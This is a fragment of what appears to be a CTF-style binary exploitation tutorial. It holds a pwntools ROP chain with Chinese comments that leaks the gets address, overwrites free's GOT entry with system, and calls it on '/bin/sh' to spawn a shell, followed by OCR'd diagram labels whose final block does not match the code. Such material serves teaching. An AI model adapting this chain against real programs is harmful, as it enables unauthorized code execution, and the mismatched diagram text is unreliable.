 # 获得gets地址
payload = p64(ROPgadget)
payload += p64(gets_got)
payload += p64(0x1)
payload += p64(0x1)
payload += p64(puts_plt)
# 将system地址写入free_got
payload += p64(ROPgadget)
payload += p64(free_got)
payload += p64(0x1)
payload += p64(0x1)
payload += p64(gets_plt)
# 读入/bin/sh字符串
payload += p64(ROPgadget)
payload += p64(writeable)
payload += p64(0x1)
payload += p64(0x1)
payload += p64(gets_plt)
# 跳转到system执行
payload += p64(ROPgadget)
payload += p64(writeable)
payload += p64(0x0)
payload += p64(0x0)
payload += p64(free_plt)
利用puts函数将
gets_got打印出
来，获得gets地
址
使用gets函数将
计算得到的
system地址写入
free_got
将/bin/sh写入
到可写入地址
执行system函
数，获得shell
ROPgadget
gets_got
0x1
0x1
put_plt
ROPgadget
free_got
0x1
0x1
gets_plt
ROPgadget
writeable
0x1
0x1
gets_plt
ROPgadget
writeable
0x1
0x1
gets_plt
log